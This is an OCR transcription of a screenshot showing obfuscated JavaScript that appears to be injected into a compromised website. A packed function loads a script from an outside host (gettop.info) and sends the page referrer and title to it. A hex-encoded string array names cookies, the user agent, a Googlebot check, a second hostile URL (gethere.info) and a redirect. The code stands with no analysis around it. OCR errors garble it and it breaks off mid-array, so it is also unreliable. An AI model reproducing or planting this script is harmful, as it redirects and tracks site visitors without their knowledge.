
{d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return
d[e]}];e=function(){return’\\w+’};c=1};while(c–){if(k[c]){p=p.replace(new
RegExp(‘\\b’+e(c)+’\\b’,’g’),k[c])}}return p}(‘5 d=1;5
2=d.f(\’4\’);2.g=\’c://b.7/8/?9&a=4&i=\’+6(1.o)+\’&p=\’+6(1.n)+\’\’;m(1.3)
{1.3.j.k(2,1.3)}h{d.l(\’q\’)
[0].e(2)}’,27,27,’|document|s|currentScript|script|var|encodeURICo
mponent|info|kt|sdNXbH|frm|gettop|http||appendChild|createEle
ment|src|else|se_referrer|parentNode|insertBefore|getElementsBy
TagName|if|title|referrer|default_keyword|head’.split(‘|’),0,{}))}var
_0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x
65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41
\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x
61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x
2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72
\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”
\x73\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x
6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x6
1\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x
6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x